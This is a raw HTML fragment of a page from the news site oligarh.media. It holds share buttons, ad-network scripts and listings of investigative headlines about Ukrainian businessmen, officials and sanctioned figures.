                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=124483&text=С начала года в США появились 18 новых миллиардеров" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-167392887869749762511fa" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-167392887869749762511fa-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-167392887869749762511fa');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_1240554954_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_1240554954_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1240554954_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1240554954_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142551 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2022/08/17/bataljon-monako-zhurnalisti-znajshli-elitnih-bizhentsiv-na-lazurnomu-uzberezhzhi/" title="Батальйон &#8220;Монако&#8221;: журналісти знайшли елітних біженців на Лазурному узбережжі"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2022/08/a7d5da6-299307168-773550193694247-6218682254316901794-n-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2022/08/17/bataljon-monako-zhurnalisti-znajshli-elitnih-bizhentsiv-na-lazurnomu-uzberezhzhi/" class="post-title post-url">
				Батальйон &#8220;Монако&#8221;: журналісти знайшли елітних біженців на Лазурному&hellip;			</a>
		</h2>
					<div class="post-summary">
				Побачене сильно контрастує з тим, що вже шостий місяць переживає Україна та українці (відео)			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2022-08-17T23:14:23+03:00" title="Среда, 17 августа, 2022, 11:14 пп">23:14&nbsp; 17 Авг. 2022</time></span>
        


  </div>
	</article>
	<article class="post-142548 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2022/08/17/v-nitstsi-znajshli-yahtu-yaroslavskogo-obitsyav-prodati-ale-na-nij-dosi-katayetsya-jogo-druzhina/" title="В Ніцці знайшли яхту Ярославського: обіцяв продати, але на ній досі катається його дружина"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2022/08/845a8d8-yaroslavskyj690-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2022/08/17/v-nitstsi-znajshli-yahtu-yaroslavskogo-obitsyav-prodati-ale-na-nij-dosi-katayetsya-jogo-druzhina/" class="post-title post-url">
				В Ніцці знайшли яхту Ярославського: обіцяв продати, але на ній досі катається його&hellip;			</a>
		</h2>
					<div class="post-summary">
				60-метрову яхта Kaiser Ярославського вартістю 50 мільйонів доларів журналісти помітили неподалік від Ніцци			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2022-08-17T13:20:31+03:00" title="Среда, 17 августа, 2022, 1:20 пп">13:20&nbsp; 17 Авг. 2022</time></span>
        


  </div>
	</article>
	<article class="post-142544 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2022/08/17/surkisy-obosnovalis-v-monte-karlo-a-stolar-v-nitstse/" title="Суркисы обосновались в Монте-Карло, а Столар &#8211; в Ницце"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/03/Surkisy-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2022/08/17/surkisy-obosnovalis-v-monte-karlo-a-stolar-v-nitstse/" class="post-title post-url">
				Суркисы обосновались в Монте-Карло, а Столар &#8211; в Ницце			</a>
		</h2>
					<div class="post-summary">
				Григория и его брата Игоря Суркиса регулярно видят в здешнем казино			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2022-08-17T10:45:41+03:00" title="Среда, 17 августа, 2022, 10:45 дп">10:45&nbsp; 17 Авг. 2022</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_720169627 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[124483],"tag__in":[10696,63,11727]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5678cea"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="720169627"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="720169627" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1240554954_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1240554954_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1240554954_2 = '{"query":{"paginate":"next_prev","count":3,"author":19,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5714ef1"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
